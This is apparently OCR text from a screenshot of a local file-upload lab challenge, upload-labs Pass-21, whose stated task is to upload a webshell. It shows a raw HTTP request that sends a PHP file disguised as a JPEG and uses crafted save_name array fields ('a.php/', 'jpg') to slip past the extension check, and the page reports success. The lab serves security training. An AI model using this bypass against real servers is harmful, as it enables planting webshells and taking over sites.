 Pretty Raw Hex
1 POST /Pass-21/index.php ?action=show_code HTTP/1.1
2 Host: 127.0.0.1:801
3 Content-Length : 510
4 Cache-Control : max-age=0
5 sec-ch-ua : " Not A;Brand";v="99", "Chromium";v="99", "Google Chrome";v="99"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin : http://127.0.0.1:801
10 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryxOKpzIEs1JxnGFgc
11 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
12 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Referer : http://127.0.0.1:801/Pass-21/index.php?action=show_code
18 Accept-Encoding : gzip, deflate
19 Accept-Language : zh-CN,zh;q=0.9
20 Cookie : PHPSESSID=l4s0go1iq17tv2rhat74b07564
21 Connection : close
22
23 ------WebKitFormBoundaryxOKpzIEs1JxnGFgc
24 Content-Disposition : form-data ; name="upload_file "; filename="a.php"
25 Content-Type : image/jpeg
26
27 <?php phpinfo();?>
28 ------WebKitFormBoundaryxOKpzIEs1JxnGFgc
29 Content-Disposition : form-data ; name="save_name[0] "
30
31 a.php/
32 ------WebKitFormBoundaryxOKpzIEs1JxnGFgc
33 Content-Disposition : form-data ; name="save_name[2] "
34
35 jpg
36 ------WebKitFormBoundaryxOKpzIEs1JxnGFgc
37 Content-Disposition : form-data ; name="submit "
38
39 □□□
40 ------WebKitFormBoundaryxOKpzIEs1JxnGFgc--
41
Pretty Raw Hex Render
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件
保存名称：
upload-20.jpg
上传
提示：文件上传成功！
代码